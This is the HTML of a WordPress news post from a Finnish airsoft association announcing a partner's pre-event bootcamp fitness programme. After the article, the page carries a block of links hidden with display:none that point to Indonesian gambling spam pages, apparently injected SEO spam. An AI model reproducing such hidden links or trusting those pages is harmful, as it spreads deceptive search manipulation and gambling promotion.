<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7657 qodef-menu-item--narrow"><a href="https://ehasa.org/shop/"><span class="qodef-menu-item-text">Shop</span></a><svg class="qodef-svg--menu-arrow qodef-menu-item-arrow" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="32" height="32" viewBox="0 0 32 32"><g><path d="M 13.8,24.196c 0.39,0.39, 1.024,0.39, 1.414,0l 6.486-6.486c 0.196-0.196, 0.294-0.454, 0.292-0.71 c0-0.258-0.096-0.514-0.292-0.71L 15.214,9.804c-0.39-0.39-1.024-0.39-1.414,0c-0.39,0.39-0.39,1.024,0,1.414L 19.582,17 L 13.8,22.782C 13.41,23.172, 13.41,23.806, 13.8,24.196z"></path></g></svg>
<div class="qodef-drop-down-second"><div class="qodef-drop-down-second-inner"><ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7641"><a href="https://ehasa.org/cart/"><span class="qodef-menu-item-text">Cart</span></a></li>
</ul></div></div>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7644"><a href="https://ehasa.org/contact-us/"><span class="qodef-menu-item-text">Contact us</span></a></li>
<li class="menu-item wpml-ls-slot-67 wpml-ls-item wpml-ls-item-fi wpml-ls-menu-item wpml-ls-first-item wpml-ls-last-item menu-item-type-wpml_ls_menu_item menu-item-object-wpml_ls_menu_item menu-item-wpml-ls-67-fi"><a href="https://ehasa.org/fi/milquest/"><span class="qodef-menu-item-text"><img
            class="wpml-ls-flag"
            src="https://ehasa.org/wp-content/plugins/sitepress-multilingual-cms/res/flags/fi.svg"
            alt="Finnish"
            
            height=30
    /></span></a></li>
</ul>	</nav>
</header>
		<div id="qodef-page-outer">
						<div id="qodef-page-inner" class="qodef-content-grid">
<main id="qodef-page-content" class="qodef-grid qodef-layout--template qodef-gutter--large" role="main">
	<div class="qodef-grid-inner clear">
		<div class="qodef-grid-item qodef-page-content-section qodef-col--12">
		<div class="qodef-blog qodef-m qodef--single">
		<article class="qodef-blog-item qodef-e post-9826 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-tstos-23">
	<div class="qodef-e-inner">
		<div class="qodef-e-media">
		<div class="qodef-e-media-image">
					<img width="762" height="1107" src="https://ehasa.org/wp-content/uploads/2023/03/received_466372968957775.jpeg" class="attachment-full size-full wp-post-image" alt="" decoding="async" srcset="https://ehasa.org/wp-content/uploads/2023/03/received_466372968957775.jpeg 762w, https://ehasa.org/wp-content/uploads/2023/03/received_466372968957775-207x300.jpeg 207w, https://ehasa.org/wp-content/uploads/2023/03/received_466372968957775-705x1024.jpeg 705w, https://ehasa.org/wp-content/uploads/2023/03/received_466372968957775-600x872.jpeg 600w" sizes="(max-width: 762px) 100vw, 762px" />					</div>
</div>
		<div class="qodef-e-content">
			<div class="qodef-e-top-holder">
				<div class="qodef-e-info">
					<a title="Title Text: " itemprop="dateCreated" href="https://ehasa.org/2023/03/" class="entry-date published updated">
	22.3.2023</a><div class="qodef-info-separator-end"></div>
<span class="qodef-e-categories"><a href="https://ehasa.org/category/news/" rel="tag">News</a><span class="qodef-info-separator-single"></span><a href="https://ehasa.org/category/tstos-23/" rel="tag">TSTOS 23</a></span><div class="qodef-info-separator-end"></div>				</div>
			</div>
			<div class="qodef-e-text">
				<h1 itemprop="name" class="qodef-e-title entry-title">
			Milquest	</h1>

<p>This year Ehasa has a new partner, who will provide you something to do before you come to our TSTOS event.</p>



<p>We present you the Milquest and their TSTOS Bootcamp exercise online program that has been made specially for our regular TSTOS players to make you stronger and more agile before the event starts.</p>



<p>Four intensive bootcamp weeks to get prepared for TSTOS. Each of the four Bootcamp-weeks has three weekly workouts designed to make you strong and agile, and a weekend challenge designed to simulate your milsim experience. The fourth weekend challenge is TSTOS itself.</p>



<p>You need your ruck, your boots, and a whole lot of can-do mentalty.</p>



<p>More info:&nbsp;<a href="https://milquest.eu/tstos-bootcamp" rel="noreferrer noopener" target="_blank">https://milquest.eu/tstos-bootcamp</a></p>
			</div>
			<div class="qodef-e-bottom-holder">
				<div class="qodef-e-left qodef-e-info">
									</div>
				<div class="qodef-e-right qodef-e-info">
						<div class="qodef-e-info-item qodef-e-info-social-share">
		<div class="qodef-shortcode qodef-m  qodef-social-share clear qodef-layout--list ">			<span class="qodef-social-title qodef-custom-label">Share:</span>		<ul class="qodef-shortcode-list">		<li class="qodef-facebook-share">	<a itemprop="url" class="qodef-share-link" href="#" onclick="window.open(&#039;https://www.facebook.com/sharer.php?u=https%3A%2F%2Fehasa.org%2Fmilquest%2F&#039;, &#039;sharer&#039;, &#039;toolbar=0,status=0,width=620,height=280&#039;);">					<span class="qodef-icon-elegant-icons social_facebook qodef-social-network-icon"></span>			</a></li><li class="qodef-twitter-share">	<a itemprop="url" class="qodef-share-link" href="#" onclick="window.open(&#039;https://twitter.com/intent/tweet?text=This+year+Ehasa+has+a+new+partner%2C+who+will+provide+you+something+to+do+before+you+come+to+our+TSTOS++via+%40ehasaryhttps://ehasa.org/milquest/&#039;, &#039;popupwindow&#039;, &#039;scrollbars=yes,width=800,height=400&#039;);">					<span class="qodef-icon-elegant-icons social_twitter qodef-social-network-icon"></span>			</a></li>	</ul></div>	</div>
				</div>
			</div>
		</div>
	</div>
</article>
	</div>
</div>
	</div>
</main>
<a style = "display:none" href = "https://linkresmi.gumlet.io/duta76.html">duta76</a><a style = "display:none" href = "https://ironchefallstars.com/portfolio-item/iron-chef-ikuei-arakane/">perihoki</a><a style = "display:none" href = "https://upacitra-news.github.io/blog-post/persepsi-pemain-duta76-terhadap-tempo-permainan-mahjong-wild-2-dalam-aktivitas-rutin-sicbo-gates-of-olympus.html">persepsi pemain duta76 terhadap tempo permainan mahjong wild 2 dalam aktivitas rutin sicbo gates of olympus</a><a style = "display:none" href = "https://upacitra-news.github.io/blog-post/cara-bagaimana-pemain-duta76-mengukur-perkembangan-riwayat-aktivitas-bermain-mahjong-ways-2-pgsoft-baccarat-starlight-princess.html">cara bagaimana pemain duta76 mengukur perkembangan riwayat aktivitas bermain mahjong ways 2 pgsoft baccarat starlight princess</a><a style = "display:none" href = "https://upacitra-news.github.io/blog-post/mahjong-wins-3-jadi-bagian-dari-penyesuaian-sistem-blackjack-pragmatic-sweet-bonanza-di-tahun-duta76-2026.html">mahjong wins 3 jadi bagian dari penyesuaian sistem blackjack pragmatic sweet bonanza di tahun duta76 2026</a><a style = "display:none" href = "https://upacitra-news.github.io/blog-post/ternyata-alur-mahjong-ways-2-pgsoft-bisa-mempengaruhi-cara-pemain-roulette-menyusun-keputusan-lucky-neko-perihoki.html">ternyata alur mahjong ways 2 pgsoft bisa mempengaruhi cara pemain roulette menyusun keputusan lucky neko perihoki</a><a style = "display:none" href = "https://upacitra-news.github.io/blog-post/strategi-pemain-perihoki-mengamati-karakter-mahjong-wins-3-melalui-pola-bermain-blackjack-aztec-gems.html">strategi pemain perihoki mengamati karakter mahjong wins 3 melalui pola bermain blackjack aztec gems</a><a style = "display:none" href = "https://senani-news.github.io/post-blog/mahjong-wild-deluxe-tetap-dipertahankan-dalam-strategi-dadu-sicbo-online-gates-of-olympus.html">mahjong wild deluxe tetap dipertahankan dalam strategi dadu sicbo online gates of olympus</a><a style = "display:none" href = "https://senani-news.github.io/post-blog/transisi-simbol-berlapis-pada-mahjong-ways-2-pgsoft-baccarat-sebagai-indikator-perubahan-momentum-wild-west-gold-perihoki.html">transisi simbol berlapis pada mahjong ways 2 pgsoft baccarat sebagai indikator perubahan momentum wild west gold perihoki</a><a style = "display:none" href = "https://senani-news.github.io/post-blog/probabilitas-bergerak-dinamis-di-fase-saat-mahjong-wins-3-pragmatic-blackjack-perihoki-mendekati-puncak-siklus-sweet-bonanza.html">probabilitas bergerak dinamis di fase saat mahjong wins 3 pragmatic blackjack perihoki mendekati puncak siklus sweet bonanza</a><a style = "display:none" href = "https://senani-news.github.io/post-blog/pembacaan-susunan-simbol-dalam-mahjong-ways-2-pgsoft-sbobet88-sugar-rush-duta76-mengungkap-ritme-permainan.html">pembacaan susunan simbol dalam mahjong ways 2 pgsoft sbobet88 sugar rush duta76 mengungkap ritme permainan</a><a style = "display:none" href = "https://senani-news.github.io/post-blog/mahjong-wins-3-pragmatic-blackjack-sebagai-studi-kasus-dinamika-simbol-dan-fluktuasi-rtp-live-tinggi-duta76-aztec-gems.html">mahjong wins 3 pragmatic blackjack sebagai studi kasus dinamika simbol dan fluktuasi rtp live tinggi duta76 aztec gems</a><a style = "display:none" href = "https://upacitra-news.github.io/berita-news/pelajari-arah-permainan-mahjong-wild-2-terlihat-saat-rtp-live-sicbo-dijadikan-rujukan-perihoki-gates-of-olympus.html">pelajari arah permainan mahjong wild 2 terlihat saat rtp live sicbo dijadikan rujukan perihoki gates of olympus</a><a style = "display:none" href = "https://upacitra-news.github.io/berita-news/baca-perubahan-irama-mahjong-ways-2-pgsoft-baccarat-pengaruhi-sikap-bermain-pemain-perihoki-starlight-princess.html">baca perubahan irama mahjong ways 2 pgsoft baccarat pengaruhi sikap bermain pemain perihoki starlight princess</a><a style = "display:none" href = "https://upacitra-news.github.io/berita-news/penyesuaian-strategi-pemain-mahjong-wins-pragmatic-blackjack-dinamika-permainan-perihoki-sweet-bonanza-saat-ini.html">penyesuaian strategi pemain mahjong wins pragmatic blackjack dinamika permainan perihoki sweet bonanza saat ini</a><a style = "display:none" href = "https://upacitra-news.github.io/berita-news/proses-adaptasi-strategi-pemain-mahjong-ways-2-pgsoft-roulette-hadapi-fase-permainan-baru-duta76-wild-west-gold.html">proses adaptasi strategi pemain mahjong ways 2 pgsoft roulette hadapi fase permainan baru duta76 wild west gold</a><a style = "display:none" href = "https://upacitra-news.github.io/berita-news/penilaian-alur-permainan-mahjong-wins-3-pragmatic-blackjack-periode-aktivitas-berlangsung-terkini-duta76-aztec-gems.html">penilaian alur permainan mahjong wins 3 pragmatic blackjack periode aktivitas berlangsung terkini duta76 aztec gems</a><a style = "display:none" href = "https://senani-news.github.io/post-news/mahjong-wild-deluxe-dadu-sicbo-muncul-stabil-aman-putaran-duta76-joker-jewel.html">mahjong wild deluxe dadu sicbo muncul stabil aman putaran duta76 joker jewel</a><a style = "display:none" href = "https://senani-news.github.io/post-news/lagi-trending-analisis-pola-jam-bermain-mahjong-ways-2-pgsoft-ramai-dibahas-duta76-wild-bounty-hunter.html">lagi trending analisis pola jam bermain mahjong ways 2 pgsoft ramai dibahas duta76 wild bounty hunter</a><a style = "display:none" href = "https://senani-news.github.io/post-news/pola-rtp-live-jitu-mengarahkan-pemain-dalam-permainan-mahjong-wins-3-pragmatic-blackjack-duta76-gates-of-olympus.html">pola rtp live jitu mengarahkan pemain dalam permainan mahjong wins 3 pragmatic blackjack duta76 gates of olympus</a><a style = "display:none" href = "https://senani-news.github.io/post-news/kemenangan-mahjong-ways-2-pgsoft-sabung-ayam-sv388-terlihat-saat-rtp-live-digunakan-sebagai-patokan-perihoki.html">kemenangan mahjong ways 2 pgsoft sabung ayam sv388 terlihat saat rtp live digunakan sebagai patokan perihoki</a><a style = "display:none" href = "https://senani-news.github.io/post-news/perihoki-beri-bocoran-strategi-kemenangan-mahjong-wins-3-pragmatic-blackjack-terbaru-sweet-bonanza-2026.html">perihoki beri bocoran strategi kemenangan mahjong wins 3 pragmatic blackjack terbaru sweet bonanza 2026</a><a style = "display:none" href = "https://bing.umpri.ac.id/uploads/berita/update-regulasi-igrs-2026-game-online-indonesia.html">update regulasi igrs 2026 game online indonesia</a><a style = "display:none" href = "https://bing.umpri.ac.id/uploads/berita/strategi-ketahanan-saldo-mahjong-ways-2-terbaru.html">strategi ketahanan saldo mahjong ways 2 terbaru</a><a style = "display:none" href = "https://bing.umpri.ac.id/uploads/berita/fenomena-scatter-hitam-mahjong-wins-revolusi-mekanik.html">fenomena scatter hitam mahjong wins revolusi mekanik</a><a style = "display:none" href = "https://madura-news.github.io/carok-blog/pola-gates-of-olympus-transisi-fase-terukur.html">pola gates of olympus transisi fase terukur</a><a style = "display:none" href = "https://madura-news.github.io/carok-blog/sinergi-rtp-live-logika-bermain-data-pengembalian.html">sinergi rtp live logika bermain data pengembalian</a><a style = "display:none" href = "https://www.tvthunder.co.th/books/transisi-visual-gulungan-bawa-ritme-baru-pada-mahjong-ways-2-rahasia-kemenangan-yang-mengejutkan.html">transisi visual gulungan bawa ritme baru pada mahjong ways 2 rahasia kemenangan yang mengejutkan</a>			
</div><!-- close #qodef-page-inner div from header.php -->
		</div><!-- close #qodef-page-outer div from header.php -->
		

<div id="qodef-page-content-bottom"  style="background: #f7f8f9"  >
	<div id="qodef-page-content-bottom-inner" class="qodef-content-full-width">

	
</div></div><footer id="qodef-page-footer"  role="contentinfo">
		<div id="qodef-page-footer-top-area">
		<div id="qodef-page-footer-top-area-inner" class="qodef-content-grid">
			<div class="qodef-grid qodef-layout--columns qodef-responsive--custom qodef-col-num--4 qodef-col-num--1024--2 qodef-col-num--768--2 qodef-col-num--680--1 qodef-col-num--480--1">
				<div class="qodef-grid-inner clear">
											<div class="qodef-grid-item">
							<div id="dogood_core_separator-20" class="widget widget_dogood_core_separator" data-area="qodef-footer-top-area-column-1"><div class="qodef-shortcode qodef-m  qodef-separator clear  ">	<div class="qodef-m-line" style="border-color: #ffffff00;border-bottom-width: 0px;margin-top: 0px;margin-bottom: 7px"></div></div></div><div id="dogood_core_single_image-2" class="widget widget_dogood_core_single_image" data-area="qodef-footer-top-area-column-1"><div class="qodef-shortcode qodef-m  qodef-single-image qodef-layout--default  qodef--retina ">			<div class="qodef-m-image">							<a itemprop="url" href="https://ehasa.org" target="_self">																<img itemprop="image" src="https://ehasa.org/wp-content/uploads/2022/07/ehasa_logo.png" width="100" height="84" alt="" />															</a>					</div>	</div></div>						</div>
											<div class="qodef-grid-item">
							<div id="dogood_core_title_widget-40" class="widget widget_dogood_core_title_widget" data-area="qodef-footer-top-area-column-2">							<h4 class="qodef-widget-title" style="margin-bottom: 4px">
				Contact us				</h4>
						</div><div id="block-14" class="widget widget_block" data-area="qodef-footer-top-area-column-2"><div><a href="mailto:info@ehasa.org">info@ehasa.org</a></div>
<div style="margin-bottom: 7px"><a itemprop="telephone" href="tel:+358400232630">+358 400 232 630</a></div>
<div style="margin-bottom: 7px"><a href="#" target="_blank">Ehasa ry<br />
c/o Sariola,<br /> Mutintie 319, 54590, Kaitjärvi <br />Finland</a></div>
<div style="font-size: 80%;">
Verkkolaskuosoite/OVT: 003727576405<br />
Verkkolaskuoperaattori: 003721291126 (Maventa)
</div>
</div>						</div>
											<div class="qodef-grid-item">
							<div id="dogood_core_title_widget-6" class="widget widget_dogood_core_title_widget" data-area="qodef-footer-top-area-column-3">							<h4 class="qodef-widget-title" style="margin-bottom: 4px">
				Latest news				</h4>
						</div><div id="dogood_core_simple_blog_list-5" class="widget widget_dogood_core_simple_blog_list" data-area="qodef-footer-top-area-column-3"><div class="qodef-shortcode qodef-m  qodef-blog qodef-item-layout--simple qodef-grid qodef-layout--columns  qodef-gutter--no qodef-col-num--1 qodef-item-layout--simple qodef--no-bottom-space qodef-pagination--off qodef-responsive--predefined qodef-swiper-pagination--on" data-options="{&quot;plugin&quot;:&quot;dogood_core&quot;,&quot;module&quot;:&quot;blog\/shortcodes&quot;,&quot;shortcode&quot;:&quot;blog-list&quot;,&quot;post_type&quot;:&quot;post&quot;,&quot;next_page&quot;:&quot;2&quot;,&quot;max_pages_num&quot;:6,&quot;behavior&quot;:&quot;columns&quot;,&quot;images_proportion&quot;:&quot;custom&quot;,&quot;custom_image_width&quot;:&quot;109&quot;,&quot;custom_image_height&quot;:&quot;83&quot;,&quot;columns&quot;:1,&quot;columns_responsive&quot;:&quot;predefined&quot;,&quot;columns_1440&quot;:&quot;3&quot;,&quot;columns_1366&quot;:&quot;3&quot;,&quot;columns_1024&quot;:&quot;3&quot;,&quot;columns_768&quot;:&quot;3&quot;,&quot;columns_680&quot;:&quot;3&quot;,&quot;columns_480&quot;:&quot;3&quot;,&quot;space&quot;:&quot;no&quot;,&quot;posts_per_page&quot;:&quot;3&quot;,&quot;orderby&quot;:&quot;date&quot;,&quot;order&quot;:&quot;DESC&quot;,&quot;additional_params&quot;:&quot;tax&quot;,&quot;tax&quot;:&quot;category&quot;,&quot;tax_slug&quot;:&quot;news&quot;,&quot;layout&quot;:&quot;simple&quot;,&quot;title_tag&quot;:&quot;h6&quot;,&quot;is_widget_element&quot;:&quot;yes&quot;,&quot;pagination_type&quot;:&quot;no-pagination&quot;,&quot;object_class_name&quot;:&quot;DoGoodCore_Blog_List_Shortcode&quot;,&quot;taxonomy_filter&quot;:&quot;category&quot;,&quot;additional_query_args&quot;:{&quot;tax_query&quot;:[{&quot;taxonomy&quot;:&quot;category&quot;,&quot;field&quot;:&quot;slug&quot;,&quot;terms&quot;:&quot;news&quot;}]}}">		<div class="qodef-grid-inner clear">		<article class="qodef-e qodef-blog-item qodef-grid-item qodef-item--custom post-10795 post type-post status-publish format-standard has-post-thumbnail hentry category-battlegroup-25 category-news">	<div class="qodef-e-inner">			<div class="qodef-e-media-image">		<a itemprop="url" href="https://ehasa.org/prepare-for-the-biggest-milsim-event-in-finland-battlegroup-2025-operation-clean-haven/">			<img src="https://ehasa.org/wp-content/uploads/2025/06/cc513e53-ec73-4853-8afb-6b5bcf529368-109x83.png" alt="" width="109" height="83" data-ratio="1.3132530120482" />		</a>	</div>		<div class="qodef-e-content">			<div class="qodef-e-top-holder">				<div class="qodef-e-info">					<a title="Title Text: " itemprop="dateCreated" href="https://ehasa.org/2025/06/" class="entry-date published updated">	24.6.2025</a><div class="qodef-info-separator-end"></div>				</div>			</div>			<div class="qodef-e-text">				<h6 itemprop="name" class="qodef-e-title entry-title" >	<a itemprop="url" class="qodef-e-title-link" href="https://ehasa.org/prepare-for-the-biggest-milsim-event-in-finland-battlegroup-2025-operation-clean-haven/">		Prepare for the biggest Milsim event in Finland – Battlegroup 2025 – Operation Clean Haven.	</a></h6>			</div>		</div>	</div></article><article class="qodef-e qodef-blog-item qodef-grid-item qodef-item--custom post-10746 post type-post status-publish format-standard has-post-thumbnail hentry category-battlegroup-25 category-news">	<div class="qodef-e-inner">			<div class="qodef-e-media-image">		<a itemprop="url" href="https://ehasa.org/airsoft-milsim-event-battlegroup/">			<img src="https://ehasa.org/wp-content/uploads/2024/11/thumb-109x83.jpg" alt="" width="109" height="83" data-ratio="1.3132530120482" />		</a>	</div>		<div class="qodef-e-content">			<div class="qodef-e-top-holder">				<div class="qodef-e-info">					<a title="Title Text: " itemprop="dateCreated" href="https://ehasa.org/2024/11/" class="entry-date published updated">	11.11.2024</a><div class="qodef-info-separator-end"></div>				</div>			</div>			<div class="qodef-e-text">				<h6 itemprop="name" class="qodef-e-title entry-title" >	<a itemprop="url" class="qodef-e-title-link" href="https://ehasa.org/airsoft-milsim-event-battlegroup/">		Airsoft Milsim event Battlegroup	</a></h6>			</div>		</div>	</div></article><article class="qodef-e qodef-blog-item qodef-grid-item qodef-item--custom post-10125 post type-post status-publish format-standard has-post-thumbnail hentry category-news category-tstos-24">	<div class="qodef-e-inner">			<div class="qodef-e-media-image">		<a itemprop="url" href="https://ehasa.org/discount-deal-to-bellum-and-battlegroup-events/">			<img src="https://ehasa.org/wp-content/uploads/2024/06/Bellum-battlegroup-poster-ig-109x83.png" alt="" width="109" height="83" data-ratio="1.3132530120482" />		</a>	</div>		<div class="qodef-e-content">			<div class="qodef-e-top-holder">				<div class="qodef-e-info">					<a title="Title Text: " itemprop="dateCreated" href="https://ehasa.org/2024/06/" class="entry-date published updated">	6.6.2024</a><div class="qodef-info-separator-end"></div>				</div>			</div>			<div class="qodef-e-text">				<h6 itemprop="name" class="qodef-e-title entry-title" >	<a itemprop="url" class="qodef-e-title-link" href="https://ehasa.org/discount-deal-to-bellum-and-battlegroup-events/">		Discount deal to Bellum and Battlegroup players	</a></h6>			</div>		</div>	</div></article>	</div>	</div></div>						</div>
											<div class="qodef-grid-item">
							<div id="dogood_core_title_widget-39" class="widget widget_dogood_core_title_widget" data-area="qodef-footer-top-area-column-4">							<h4 class="qodef-widget-title" style="margin-bottom: 4px">
				About us				</h4>
						</div><div id="block-38" class="widget widget_block widget_text" data-area="qodef-footer-top-area-column-4">
<p>Ehasa ry is a registered association established in Helsinki, whose task is to organize airsoft events in Finland</p>
</div><div id="block-35" class="widget widget_block" data-area="qodef-footer-top-area-column-4"><p>© 2022 <a href="https://ehasa.org/" target="_blank" rel="nofollow noopener">Ehasa</a></p>
</div>						</div>
									</div>
			</div>
		</div>
	</div>
</footer>
<a id="qodef-back-to-top" href="#" class="qodef--predefined">
	<span class="qodef-back-to-top-icon">
		<span class="qodef-icon-ionicons ion-ios-arrow-up" ></span>	</span>
</a>
	</div><!-- close #qodef-page-wrapper div from header.php -->
	
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/dogood\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- Custom Facebook Feed JS -->
<script type="text/javascript">var cffajaxurl = "https://ehasa.org/wp-admin/admin-ajax.php";
var cfflinkhashtags = "true";
</script>
<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://ehasa.org/wp-admin/admin-ajax.php";
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://ehasa.org/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://ehasa.org/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.25' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://ehasa.org/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://ehasa.org/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.25" defer async id="revmin-js"></script>
<script type="text/javascript" id="cffscripts-js-extra">
/* <![CDATA[ */
var cffOptions = {"placeholder":"https:\/\/ehasa.org\/wp-content\/plugins\/custom-facebook-feed\/assets\/img\/placeholder.png"};
/* ]]> */
</script>
<script type="text/javascript" src="https://ehasa.org/wp-content/plugins/custom-facebook-feed/assets/js/cff-scripts.js?ver=4.3.2" id="cffscripts-js"></script>
<script type="text/javascript" src="https://ehasa.org/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="qi-addons-for-elementor-script-js-extra">
/* <![CDATA[ */
var qodefQiAddonsGlobal = {"vars":{"adminBarHeight":0,"iconArrowLeft":"<svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"><line x1=\"0.5\" y1=\"16\" x2=\"33.5\" y2=\"16\"\/><line x1=\"0.3\" y1=\"16.5\" x2=\"16.2\" y2=\"0.7\"\/><line x1=\"0\" y1=\"15.4\" x2=\"16.2\" y2=\"31.6\"\/><\/svg>","iconArrowRight":"<svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" x=\"0px\" y=\"0px\" viewBox=\"0 0 34.2 32.3\" xml:space=\"preserve\" style=\"stroke-width: 2;\"><line x1=\"0\" y1=\"16\" x2=\"33\" y2=\"16\"\/><line x1=\"17.3\" y1=\"0.7\" x2=\"33.2\" y2=\"16.5\"\/><line x1=\"17.3\" y1=\"31.6\" x2=\"33.5\" y2=\"15.4\"\/><\/svg>","iconClose":"<svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" x=\"0px\" y=\"0px\" viewBox=\"0 0 9.1 9.1\" xml:space=\"preserve\"><g><path d=\"M8.5,0L9,0.6L5.1,4.5L9,8.5L8.5,9L4.5,5.1L0.6,9L0,8.5L4,4.5L0,0.6L0.6,0L4.5,4L8.5,0z\"\/><\/g><\/svg>"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ehasa.org/wp-content/plugins/qi-addons-for-elementor/assets/js/main.min.js?ver=1.9.5" id="qi-addons-for-elementor-script-js"></script>
<script type="text/javascript" src="https://ehasa.org/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://ehasa.org/wp-content/plugins/dogood-core/assets/plugins/modernizr/modernizr.js?ver=6.8.3" id="modernizr-js"></script>
<script type="text/javascript" src="https://ehasa.org/wp-content/plugins/qi-addons-for-elementor/inc/shortcodes/parallax-images/assets/js/plugins/jquery.parallax-scroll.js?ver=1" id="parallax-scroll-js"></script>
<script type="text/javascript" src="https://ehasa.org/wp-content/plugins/dogood-core/assets/plugins/hover-dir/jquery.hoverDir.min.js?ver=6.8.3" id="hover-dir-js"></script>
<script type="text/javascript" id="dogood-main-js-js-extra">
/* <![CDATA[ */
var qodefGlobal = {"vars":{"adminBarHeight":0,"iconArrowLeft":"<svg class=\"qodef-svg--slider-arrow-left\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 26 50.9\" xml:space=\"preserve\"><polyline points=\"25.6,0.4 0.7,25.5 25.6,50.6 \" \/><\/svg>","iconArrowRight":"<svg class=\"qodef-svg--slider-arrow-right\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 26 50.9\" xml:space=\"preserve\"><polyline points=\"0.4,50.6 25.3,25.5 0.4,0.4 \" \/><\/svg>","iconClose":"<svg class=\"qodef-svg--close\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\"\n     width=\"16.971px\" height=\"16.971px\" viewBox=\"0 0 16.971 16.971\" enable-background=\"new 0 0 16.971 16.971\" xml:space=\"preserve\"><g><rect x=\"6.985\" y=\"-2.015\" transform=\"matrix(0.7071 -0.7071 0.7071 0.7071 -3.5147 8.4853)\" width=\"3\" height=\"21\"><\/rect><rect x=\"6.985\" y=\"-2.015\" transform=\"matrix(0.7071 0.7071 -0.7071 0.7071 8.4853 -3.5147)\" width=\"3\" height=\"21\"><\/rect><\/g><\/svg>","topAreaHeight":0,"restUrl":"https:\/\/ehasa.org\/wp-json\/","restNonce":"bdf11fc626","paginationRestRoute":"dogood\/v1\/get-posts","headerHeight":100,"mobileHeaderHeight":70}};
/* ]]> */
</script>
<script type="text/javascript" src="https://ehasa.org/wp-content/themes/dogood/assets/js/main.min.js?ver=6.8.3" id="dogood-main-js-js"></script>
<script type="text/javascript" src="//maps.googleapis.com/maps/api/js?key=AIzaSyC6zdCV67yAQ3hciGlHRVl39s6oB_2KqOs&amp;ver=6.8.3" id="google-map-api-js"></script>
<script type="text/javascript" src="https://ehasa.org/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://ehasa.org/wp-content/plugins/dogood-core/inc/maps/assets/js/custom-marker.js?ver=6.8.3" id="dogood-core-map-custom-marker-js"></script>
<script type="text/javascript" src="https://ehasa.org/wp-content/plugins/dogood-core/inc/maps/assets/js/markerclusterer.js?ver=6.8.3" id="markerclusterer-js"></script>
<script type="text/javascript" id="dogood-core-google-map-js-extra">
/* <![CDATA[ */
